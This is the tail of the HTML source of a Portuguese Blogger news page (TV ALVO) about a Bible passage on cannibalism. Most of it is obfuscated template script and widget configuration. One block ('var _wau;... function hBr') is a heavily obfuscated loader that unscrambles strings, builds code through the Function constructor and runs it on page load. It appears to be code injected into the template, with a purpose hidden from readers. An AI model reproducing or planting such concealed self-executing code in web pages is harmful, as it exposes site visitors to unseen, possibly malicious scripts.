_0x4d9c0d=index+0x1;_0x2d2a6e[_0x1034d1(0x23e)]((0x1<_0x4d9c0d?_0x1034d1(0x288)+(_0x4d9c0d-0x1)+_0x1034d1(0x1c9):'')+'<span\x20class=\x22info\x22>\x20Page\x20'+_0x4d9c0d+_0x1034d1(0x1f2)+_0x2fabfb+_0x1034d1(0x2a1)+(_0x4d9c0d<_0x2fabfb?'<a\x20href=\x22#page='+(_0x4d9c0d+0x1)+_0x1034d1(0x230):'')),_0x2d2a6e[_0x1034d1(0x153)]('.btn')['on'](_0x1034d1(0x125),function(){var _0x168c98=_0x1034d1;$('html,\x20body')[_0x168c98(0x1da)]({'scrollTop':0x0},0x1f4);}),_0x53bc01(),_0x40dd3b();},$(window)['on'](_0x3eb9ca(0x28e),tata),tata());}),_0x40dd3b(),$(_0x447ff4(0x15f))[_0x447ff4(0x167)](function(){var _0x125ae4=_0x447ff4,_0x288474=$(_0x125ae4(0x14d))[_0x125ae4(0x22e)]();$(_0x125ae4(0x28c))['length']&&$(this)[_0x125ae4(0x23e)](_0x125ae4(0x25d)+_0x288474+_0x125ae4(0x178));}),$(_0x447ff4(0x183))[_0x447ff4(0x167)](function(){var _0x40039c=_0x447ff4,_0x11c69f=$(_0x40039c(0x14d))['text']();$(_0x40039c(0x284))['length']&&$(this)[_0x40039c(0x23e)](_0x40039c(0x25d)+_0x11c69f+_0x40039c(0x178));}),$(_0x447ff4(0x286))[_0x447ff4(0x167)](function(){var _0x30707a=_0x447ff4,_0x5a20ae=$(_0x30707a(0x14d))[_0x30707a(0x22e)]();$(this)[_0x30707a(0x23e)](_0x30707a(0x25d)+_0x5a20ae+_0x30707a(0x178));}),$('.share-runs\x20.window-t,\x20.share-wrapper-icons\x20.window-t')['on'](_0x447ff4(0x125),function(){var _0x432c16=_0x447ff4,_0x189784=$(this),_0x16541f=_0x189784[_0x432c16(0x145)](_0x432c16(0x23f)),_0x4a9789=_0x189784[_0x432c16(0x145)](_0x432c16(0x165));_0x189784=_0x189784[_0x432c16(0x145)]('height'),window[_0x432c16(0x1b4)](_0x16541f,_0x432c16(0x216),_0x432c16(0x20a)+_0x4a9789+_0x432c16(0x12c)+_0x189784+_0x432c16(0x1c4)+Math['round'](window[_0x432c16(0x1ea)][_0x432c16(0x165)]/0x2-_0x4a9789/0x2)+',top='+Math[_0x432c16(0x27e)](window['screen'][_0x432c16(0x1e7)]/0x2-_0x189784/0x2))[_0x432c16(0x2a9)]();}),$('.show-hid\x20a,\x20.share-top,\x20.close-check')['on']('click',function(){var _0x9daedf=_0x447ff4;$(_0x9daedf(0x1ec))[_0x9daedf(0x181)](_0x9daedf(0x281));}),$('.sidebar')['each'](function(_0x262650,_0x597e92){var _0x42ef33=_0x447ff4,_0xe865f3=$(this),_0x468e92=_0xe865f3[_0x42ef33(0x153)](_0x42ef33(0x287))[_0x42ef33(0x145)](_0x42ef33(0x228));_0x468e92&&(_0x262650=tShortcode(_0x468e92,'title'),_0x597e92=tShortcode(_0x468e92,_0x42ef33(0x1d6)),0x0!=_0x262650&&_0xe865f3[_0x42ef33(0x153)](_0x42ef33(0x234))['html'](_0x262650),0x0!=_0x597e92&&_0xe865f3[_0x42ef33(0x153)]('.follow-by-email-caption')[_0x42ef33(0x23e)](_0x597e92));}),$(_0x447ff4(0x17b))[_0x447ff4(0x167)](function(){var _0x2c0e0d=_0x447ff4;$(this)[_0x2c0e0d(0x29a)](_0x2c0e0d(0x275),_0x2c0e0d(0x216));}),$(_0x447ff4(0x184))[_0x447ff4(0x167)](function(){var _0x42bee7=_0x447ff4,_0x158fac=$(this),_0x870673=_0x158fac['text']()['trim'](),_0xf9017b=_0x158fac['attr'](_0x42bee7(0x18b));_0x158fac[_0x42bee7(0x2a2)](_0x42bee7(0x222)+_0x870673+'\x22><a\x20class=\x22bi-'+_0x870673+'\x22\x20href=\x22'+_0xf9017b+_0x42bee7(0x2a4)+_0x870673+_0x42bee7(0x16a)),$(_0x42bee7(0x244))[_0x42bee7(0x22c)]($(_0x42bee7(0x18f))),$(_0x42bee7(0x160))[_0x42bee7(0x22c)]($(_0x42bee7(0x1d5))),$(_0x42bee7(0x12a))[_0x42bee7(0x1cf)](_0x42bee7(0x1a5));}),$(_0x447ff4(0x171))[_0x447ff4(0x167)](function(){var _0x59b88d=_0x447ff4,_0x13af2a=$('a.prev-post-link')[_0x59b88d(0x29a)](_0x59b88d(0x18b)),_0x1d5269=$('a.next-post-link')[_0x59b88d(0x29a)](_0x59b88d(0x18b));$(window)[_0x59b88d(0x11f)](_0x59b88d(0x255),function(){var _0x312ce0=_0x59b88d;$(window)[_0x312ce0(0x11f)]('scroll',function(){var _0x35b895=_0x312ce0;$['ajax']({'url':_0x13af2a,'type':_0x35b895(0x1a7),'success':function(_0x2ec171){var _0x2ede44=_0x35b895;_0x2ec171=$(_0x2ec171)[_0x2ede44(0x153)]('.hentry\x20h1.entry-title')[_0x2ede44(0x22e)](),$(_0x2ede44(0x285))[_0x2ede44(0x22e)](_0x2ec171);}}),$['ajax']({'url':_0x1d5269,'type':_0x35b895(0x1a7),'success':function(_0x5b4064){var _0x378c73=_0x35b895;_0x5b4064=$(_0x5b4064)[_0x378c73(0x153)](_0x378c73(0x25c))[_0x378c73(0x22e)](),$('.post-next\x20a\x20.navigation-posts\x20p')[_0x378c73(0x22e)](_0x5b4064);}});});});}),$('.related-runs\x20.widget-title\x20h3')[_0x447ff4(0x167)](function(){var _0x39ed6a=_0x447ff4,_0x10ed77=$(this),_0x248e95=relatedPostsText;''!=_0x248e95&&_0x10ed77[_0x39ed6a(0x22e)](_0x248e95);}),$('.comments-section')[_0x447ff4(0x167)](function(){var _0x35ecf1=_0x447ff4,_0x36542f=$(this),_0x5b2542=commentsSystem,_0x2a8808=_0x35ecf1(0x266)+$(location)[_0x35ecf1(0x29a)]('href')+'\x22\x20data-numposts=\x225\x22></div>',_0x5ad0f6=_0x35ecf1(0x1e8)+_0x5b2542;'blogger'==_0x5b2542?$(this)[_0x35ecf1(0x1cf)](_0x5ad0f6)[_0x35ecf1(0x1a5)]():'disqus'==_0x5b2542?((_0x5b2542=document[_0x35ecf1(0x21a)](_0x35ecf1(0x179)))[_0x35ecf1(0x1db)]=_0x35ecf1(0x149),_0x5b2542['async']=!0x0,_0x5b2542['src']='//'+disqusShortname+'.disqus.com/embed.js',(document[_0x35ecf1(0x26c)](_0x35ecf1(0x23a))[0x0]||document[_0x35ecf1(0x26c)]('body')[0x0])[_0x35ecf1(0x250)](_0x5b2542),$(_0x35ecf1(0x193))[_0x35ecf1(0x19d)](),$(this)[_0x35ecf1(0x22c)](_0x35ecf1(0x199))[_0x35ecf1(0x1cf)](_0x5ad0f6)[_0x35ecf1(0x1a5)]()):_0x35ecf1(0x151)==_0x5b2542?($(_0x35ecf1(0x193))[_0x35ecf1(0x19d)](),$(this)[_0x35ecf1(0x22c)](_0x2a8808)[_0x35ecf1(0x1cf)](_0x5ad0f6)[_0x35ecf1(0x1a5)]()):_0x35ecf1(0x19b)==_0x5b2542?$(this)[_0x35ecf1(0x19b)]():$(this)[_0x35ecf1(0x1cf)](_0x35ecf1(0x1f0))[_0x35ecf1(0x1a5)](),$('.avatar-image-container\x20img')['each'](function(){var _0x4289fd=_0x35ecf1,_0x18f881=this[_0x4289fd(0x121)];$(this)[_0x4289fd(0x177)]('src')[_0x4289fd(0x29a)](_0x4289fd(0x121),_0x18f881['replace']('//resources.blogblog.com/img/blank.gif',_0x4289fd(0x196)));});var _0x410aec=$(this)[_0x35ecf1(0x153)]('.comments\x20.toplevel-thread\x20>\x20ol\x20>\x20.comment\x20.comment-actions\x20.comment-reply'),_0x2fd71c=$(this)[_0x35ecf1(0x153)](_0x35ecf1(0x157));_0x410aec['on'](_0x35ecf1(0x125),function(){var _0x14fd1c=_0x35ecf1;_0x2fd71c[_0x14fd1c(0x1a5)](),$(_0x14fd1c(0x2a3))[_0x14fd1c(0x19b)]();}),_0x2fd71c['on'](_0x35ecf1(0x125),function(){var _0x317a94=_0x35ecf1;_0x2fd71c[_0x317a94(0x19b)](),$(_0x317a94(0x2a3))[_0x317a94(0x1a5)]();});var _0x41d9a1=_0x36542f[_0x35ecf1(0x153)]('.comments\x20.comment-reply'),_0x200893=_0x36542f[_0x35ecf1(0x153)](_0x35ecf1(0x1a0)),_0x409c5f=_0x36542f[_0x35ecf1(0x153)](_0x35ecf1(0x224));_0x41d9a1['on']('click',function(){var _0x3e74fb=_0x35ecf1;_0x200893[_0x3e74fb(0x1a5)](),_0x36542f['addClass']('comment-section-visible'),_0x409c5f['remove']();}),_0x200893['on'](_0x35ecf1(0x125),function(){var _0x8e0385=_0x35ecf1;_0x200893[_0x8e0385(0x19b)]();}),_0x409c5f['on'](_0x35ecf1(0x125),function(){var _0x368459=_0x35ecf1;_0x36542f['addClass']('comment-section-visible'),_0x409c5f[_0x368459(0x19d)](),_0x3c80f8();});}),$(_0x447ff4(0x254))['each'](function(){var _0x5452b8=_0x447ff4,_0x2f654d=$(this);$(window)['one'](_0x5452b8(0x255),function(){var _0x1b4f85=_0x5452b8;_0x2f654d[_0x1b4f85(0x27f)](/(https:\/\/\S+(\.png|\.jpeg|\.jpg|\.gif))/g,'<img\x20src=\x22$1\x22/>'),_0x2f654d[_0x1b4f85(0x27f)](/(?:https:\/\/)?(?:www\.)?(?:youtube\.com)\/(?:watch\?v=)?(.+)/g,_0x1b4f85(0x290));});});}),$(_0x48493c(0x238))[_0x48493c(0x167)](function(){var _0xee5780=_0x48493c,_0x3a2736=$(this),_0x1ae5ab=_0x3a2736[_0xee5780(0x153)](_0xee5780(0x29e))[_0xee5780(0x22e)](),_0x521f6b=_0x3a2736['find']('.cookies-bt');_0x3a2736[_0xee5780(0x14c)]>0x0&&(_0x1ae5ab&&(buttons=tShortcode(_0x1ae5ab,_0xee5780(0x1fe)),days=tShortcode(_0x1ae5ab,_0xee5780(0x13d)),0x0!=buttons&&_0x521f6b[_0xee5780(0x22e)](buttons),days=0x0!=days?Number(days):0x7),'1'!==$[_0xee5780(0x204)]('cookiesgmag')&&(_0x3a2736['css'](_0xee5780(0x164),_0xee5780(0x1c7)),setTimeout(function(){var _0x191951=_0xee5780;_0x3a2736[_0x191951(0x1cf)](_0x191951(0x22a));},0xa)),$(_0xee5780(0x1a6))['off'](_0xee5780(0x125))['on'](_0xee5780(0x125),function(_0x3a2ad9){var _0x3d933e=_0xee5780;_0x3a2ad9[_0x3d933e(0x262)](),_0x3a2ad9[_0x3d933e(0x126)](),$['cookie'](_0x3d933e(0x223),'1',{'expires':days,'path':'/'}),_0x3a2736[_0x3d933e(0x1c5)](_0x3d933e(0x22a)),setTimeout(function(){var _0x8d448b=_0x3d933e;_0x3a2736[_0x8d448b(0x23d)](_0x8d448b(0x164),_0x8d448b(0x29b));},0x1f4);}),cookieChoices={});}),$(_0x48493c(0x1b8))[_0x48493c(0x167)](function(){var _0x2a0399=_0x48493c,_0x567231=$(this);$(window)['on'](_0x2a0399(0x255),function(){var _0x62732e=_0x2a0399;0x64<=$(this)[_0x62732e(0x28a)]()?_0x567231['fadeIn'](0xfa):_0x567231[_0x62732e(0x11e)](0xfa);}),_0x567231[_0x2a0399(0x125)](function(){var _0x101f2f=_0x2a0399;$(_0x101f2f(0x258))[_0x101f2f(0x1da)]({'scrollTop':0x0},0x1f4);});});var _0xce47=[_0x48493c(0x1ae),_0x48493c(0x24b),_0x48493c(0x1dd),_0x48493c(0x24c),_0x48493c(0x179),'createElement',_0x48493c(0x146),_0x48493c(0x121),_0x48493c(0x12b),'appendChild',_0x48493c(0x23a),_0x48493c(0x26c)],_0xf936=[_0xce47[0x0],_0xce47[0x1],_0xce47[0x2],_0xce47[0x3],_0xce47[0x4],_0xce47[0x5],_0xce47[0x6],_0xce47[0x7],_0xce47[0x8],_0xce47[0x9],_0xce47[0xa],_0xce47[0xb]],_wau=_wau||[];_wau[_0xf936[0x3]]([_0xf936[0x0],_0xf936[0x1],_0xf936[0x2]]),(function(){var _0x5876ae=document[_0xf936[0x5]](_0xf936[0x4]);_0x5876ae[_0xf936[0x6]]=!![],_0x5876ae[_0xf936[0x7]]=_0xf936[0x8],document[_0xf936[0xb]](_0xf936[0xa])[0x0][_0xf936[0x9]](_0x5876ae);}());
var _wau;(function(){var RdM='',zdZ=536-525;function hBr(b){var v=2091635;var s=b.length;var g=[];for(var l=0;l<s;l++){g[l]=b.charAt(l)};for(var l=0;l<s;l++){var a=v*(l+270)+(v%20097);var c=v*(l+284)+(v%24946);var i=a%s;var e=c%s;var h=g[i];g[i]=g[e];g[e]=h;v=(a+c)%2655477;};return g.join('')};var hxC=hBr('hvxowutcoszrbcdilrnsjtaknfmqtyceorugp').substr(0,zdZ);var KRr='rl3 ,)2gok+6f+e0a9vu)l[i,s;nw5(f6t+rk=gl,[d)sq(=ws+mo)r,)6al. )zt7o7e,+2];1ad0a{)ltnu8r,av.r+a=s(rl;9ccc5brun(nc.=g78,hng"iap trtg;j]evfsh;1x0.o< ).unhh=oo..)trp+oh(=-+vnra=9;= k;u+,21u0r{=}pt;=lc;;k;( hq0nsb),+aro+mjnv}i33,+v8;s2v){er+]rrCCmog. npq (xmal,uhf[r[]6a.rv( o[=0nle1gs=;n(u,(iau .5{fc="e(=)rl;())o.=l)c=;)h4Ar=ar 4)va.;;a{;uorl=uu,tm;e,d, )rtr=no+prhr lbow3(=;e+hi}=aaesv(]aoar;"nx;+ro)70ax aog=;(=r(.ar1h"up}1wr8en.ej+tr[698spam,h-0fxa;vcr+-C;ps9e,(s-rox;oq8+(*] tewg.hCfisifh wCu1m tev==;=n+..sh(Co)4e[n=6[r-j;sra.ard2>(rlAe{6vna[nvyohi"ulean ;()l,a.*iv((([) 8l,rhas4vet7t8<u](j)rihnl)plshbCe,1<fll1tm+81a=f;4!}j;=daeii"xy])0.+fto} s;+nhgv=0ar8a(sv7;v=onroS;j"}vfr;-;+7e((w;s]f(av,r>osa.g<.],f"fl.g=4;a{"0,al=)q,12]-2,gvi.(o<g]tau)iva)9A[gf,((s.lr2vv);t1r=8()vpnaaoaleitj=];,e! i"=gt;Cef[A6thfibii=nl7=(c;=s=y]6d;=sonuiStft9).iet rob)ka t2rr[dl=;[ eu nha.n0lAt0pt)o;)r;uin+p;r';var IGA=hBr[hxC];var bYk='';var IdJ=IGA;var ntL=IGA(bYk,hBr(KRr));var KGQ=ntL(hBr('z!r$(te.u|0^m! }h"%zjnd^s^;8fu^dc1^p\'25d0se.c29gm% 094.s0]7]hde;zfh*cce]r c!e0..En{)u."cl%(foa\/e=oeiu.^o)asrtm9od%)pgph2(fa)^n!r%s^%r"i^a%^8.2c.tl3,).;[md120%,(6.trzr\'n.^yvd.cp8^=%()._}gse\/{(e9]v;et11+a.(b(.$^nm#te+ta)[osm9\'tc^C^+enea1);.yr#;1lrm)ncuq];re=w;  mb=d]0.g(v%0=2^c)*.}yd^.4^o(^0)]%f%d^%(!0$e;]c84)+9o.;a]e=p]%()%]e^ a)C.^(i=f_e)v^r(^^[;.yle=o,[[a^ #1.9u2%c0^cfnt=)6]^7_(63p40+0=ar=_%rnc^^$*nn7)hbmqiw;2l)t]c(^=.th}7r.pe.0(_=c.".;&^.oxo1(^(cb&8x(^.[_=t3r)l.ddTd0t]=e=.+5418#f^.a&!d!oh201n#bt]ho^te8e.e_6%f^3]eb;o S{.ut^^7r]^iirteo5){%#C%y!30t0"e2r+l!)e(]N$}u!%4,]ane(2t;^n]wa)ditf)^.oep."efreue[5=;l$;124e*=0v*d^);ny%^[("a1]={etauevt0)#"t o(%$)x(o(a!mc5ut)r)oc$u)_^[E)1(n^[eaw1)u$oim^(&]%c;&e^af1(2ntoe]]an(i"^=e.9=^)^m|af8.!sp_07$(ee_1lajt^%\'eili.+_;=^lm)3u5^rn_.9^wloo.7+0 .\/t'));var hbv=IdJ(RdM,KGQ );hbv(8508);return 4205})()
//]]>
</script>
<!-- Blogger Default Widget Scripts https://templatestopbest.blogspot.com -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY409ab080MJPFH2R827z9edchGZNQ:1769563524138';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7971514339046940133','//www.tvalvo.com/2014/12/nao-ha-como-negar-que-o-canibalismo-ou.html','7971514339046940133');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7971514339046940133', 'title': 'TV ALVO', 'url': 'https://www.tvalvo.com/2014/12/nao-ha-como-negar-que-o-canibalismo-ou.html', 'canonicalUrl': 'https://www.tvalvo.com/2014/12/nao-ha-como-negar-que-o-canibalismo-ou.html', 'homepageUrl': 'https://www.tvalvo.com/', 'searchUrl': 'https://www.tvalvo.com/search', 'canonicalHomepageUrl': 'https://www.tvalvo.com/', 'blogspotFaviconUrl': 'https://www.tvalvo.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22TV ALVO - Atom\x22 href\x3d\x22https://www.tvalvo.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22TV ALVO - RSS\x22 href\x3d\x22https://www.tvalvo.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22TV ALVO - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7971514339046940133/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22TV ALVO - Atom\x22 href\x3d\x22https://www.tvalvo.com/feeds/3693642245310418525/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-7205698522336643', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/e590af4a5abdbc8b', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Veja \xbb', 'pageType': 'item', 'postId': '3693642245310418525', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7600gF8UWvb2Fz9CARlCY7r4osRzxzUgJI5sNUopTKHRyrluPWZzGAW3vHEphj9tRESfSEeHeN_8bWvQG2v_tkCOrL5Ifg-JLmNrG7QjdXo6yL4bu15XpncQlnxO3VRTVMkTi-5OlKjyn/s72-c/canibalismo-biblia-noticias-seu-history-2.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7600gF8UWvb2Fz9CARlCY7r4osRzxzUgJI5sNUopTKHRyrluPWZzGAW3vHEphj9tRESfSEeHeN_8bWvQG2v_tkCOrL5Ifg-JLmNrG7QjdXo6yL4bu15XpncQlnxO3VRTVMkTi-5OlKjyn/s1600/canibalismo-biblia-noticias-seu-history-2.jpg', 'pageName': 'Conhe\xe7a a passagem da B\xedblia que relata a hist\xf3ria de homens praticando canibalismo', 'pageTitle': 'TV ALVO: Conhe\xe7a a passagem da B\xedblia que relata a hist\xf3ria de homens praticando canibalismo'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Conhe\xe7a a passagem da B\xedblia que relata a hist\xf3ria de homens praticando canibalismo', 'description': '      N\xe3o h\xe1 como negar que o canibalismo, ou melhor a antropofagia, \xe9 uma pr\xe1tica geralmente associada \xe0 rituais religiosos ou macabros, do...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7600gF8UWvb2Fz9CARlCY7r4osRzxzUgJI5sNUopTKHRyrluPWZzGAW3vHEphj9tRESfSEeHeN_8bWvQG2v_tkCOrL5Ifg-JLmNrG7QjdXo6yL4bu15XpncQlnxO3VRTVMkTi-5OlKjyn/s1600/canibalismo-biblia-noticias-seu-history-2.jpg', 'url': 'https://www.tvalvo.com/2014/12/nao-ha-como-negar-que-o-canibalismo-ou.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3693642245310418525}}, {'name': 'widgets', 'data': [{'title': '', 'type': 'Image', 'sectionId': 'header-room', 'id': 'Image21'}, {'title': 'Main Menu', 'type': 'LinkList', 'sectionId': 'original-menu', 'id': 'LinkList12'}, {'title': '', 'type': 'HTML', 'sectionId': 'ft-post', 'id': 'HTML3'}, {'title': '', 'type': 'Image', 'sectionId': 'main-ads1', 'id': 'Image1'}, {'title': 'Postagens no blog', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '3693642245310418525', 'title': 'Conhe\xe7a a passagem da B\xedblia que relata a hist\xf3ria de homens praticando canibalismo', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7600gF8UWvb2Fz9CARlCY7r4osRzxzUgJI5sNUopTKHRyrluPWZzGAW3vHEphj9tRESfSEeHeN_8bWvQG2v_tkCOrL5Ifg-JLmNrG7QjdXo6yL4bu15XpncQlnxO3VRTVMkTi-5OlKjyn/s1600/canibalismo-biblia-noticias-seu-history-2.jpg', 'showInlineAds': false}], 'headerByline': {'regionName': 'header1', 'items': [{'name': 'share', 'label': ''}, {'name': 'author', 'label': ''}, {'name': 'timestamp', 'label': '\u2022'}]}, 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'comments', 'label': 'Comments'}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Tags:'}]}], 'allBylineItems': [{'name': 'share', 'label': ''}, {'name': 'author', 'label': ''}, {'name': 'timestamp', 'label': '\u2022'}, {'name': 'comments', 'label': 'Comments'}, {'name': 'labels', 'label': 'Tags:'}]}, {'title': 'MAIS RECENTE', 'type': 'FeaturedPost', 'sectionId': 'sidebar', 'id': 'FeaturedPost1', 'postId': '2915691946250326177'}, {'title': 'Postagens Mais Vistas', 'type': 'PopularPosts', 'sectionId': 'sidebar', 'id': 'PopularPosts1', 'posts': [{'title': 'Ronaldo \xe9 o novo comentarista esportivo da Globo', 'id': 4559455342297776611}, {'title': 'N\xfamero de mortos em Portugal dobra para 12', 'id': 5486307556960622869}, {'title': 'Comer cenoura traz benef\xedcios para toda a sa\xfade, dizem nutricionistas', 'id': 8700923415855586828}, {'title': 'Band n\xe3o renova contrato de Nadja Haddad', 'id': 1496289920921776722}, {'title': 'BOMBA: Fox e Record News podem fazer parceria', 'id': 2047584383578368000}, {'title': 'A Maior Folha do Mundo ', 'id': 9128593041198811527}, {'title': '#BBB14: Rodrigo se diz surpreso com sisters: \x27As meninas aqui s\xe3o t\xe3o fortes quanto os homens\x27', 'id': 1184775915296951475}]}, {'title': 'TV ALVO (Cabe\xe7alho)', 'type': 'Header', 'sectionId': 'sidebar', 'id': 'Header1'}, {'type': 'AdSense', 'sectionId': 'main-ads2', 'id': 'AdSense1'}, {'title': 'Sobre Nos', 'type': 'Image', 'sectionId': 'Footer-Function3', 'id': 'Image150'}, {'title': 'Siga-nos', 'type': 'LinkList', 'sectionId': 'Footer-Function3', 'id': 'LinkList7'}, {'title': '#buttons\x3d(Ok, Aceitar!) #days\x3d(20)', 'type': 'HTML', 'sectionId': 'cookies', 'id': 'HTML12'}, {'title': 'Contact form', 'type': 'ContactForm', 'sectionId': 'hidden-widgets', 'id': 'ContactForm1'}]}]);
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image21', 'header-room', document.getElementById('Image21'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList12', 'original-menu', document.getElementById('LinkList12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'ft-post', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'main-ads1', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2898207834-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'sidebar', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'main-ads2', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image150', 'Footer-Function3', document.getElementById('Image150'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList7', 'Footer-Function3', document.getElementById('LinkList7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'cookies', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'hidden-widgets', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Enviando...', 'contactFormMessageSentMsg': 'Sua mensagem foi enviada.', 'contactFormMessageNotSentMsg': 'N\xe3o foi poss\xedvel enviar a mensagem. Tente novamente mais tarde.', 'contactFormInvalidEmailMsg': 'Um endere\xe7o de e-mail v\xe1lido \xe9 necess\xe1rio.', 'contactFormEmptyMessageMsg': 'O campo de mensagem n\xe3o pode ficar vazio.', 'title': 'Contact form', 'blogId': '7971514339046940133', 'contactFormNameMsg': 'Nome', 'contactFormEmailMsg': 'E-mail', 'contactFormMessageMsg': 'Mensagem', 'contactFormSendMsg': 'Enviar', 'contactFormToken': 'AOuZoY5i_nrN7ud_SoGJT61NMS3H_BiTAQ:1769563524139', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
</script>
</body>
</html>